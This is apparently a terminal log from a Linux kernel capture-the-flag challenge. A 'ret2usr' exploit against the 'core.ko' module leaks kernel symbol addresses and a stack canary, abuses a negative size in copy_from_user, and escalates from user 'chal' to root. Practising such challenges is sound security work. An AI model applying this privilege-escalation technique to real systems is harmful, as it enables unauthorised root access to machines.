 [    0.023258] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ls
bin             exp.c           mycore.cpio.gz  start.sh
bzImage         gen_cpio.sh     proc            sys
core.ko         init            ret2usr         tmp
dev             lib             ret2usr.c       usr
etc             lib64           root            vmlinux
exp             linuxrc         sbin
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./ret2usr
[*]status has been saved.
commit_creds addr: 0xffffffff9de9c8e0
vmlinux_base addr: 0xffffffff9de00000
prepare_kernel_cred addr: 0xffffffff9de9cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0x99c7f41d90f3d900
[*]copy from user with size: -65280
/ # id
uid=0(root) gid=0(root)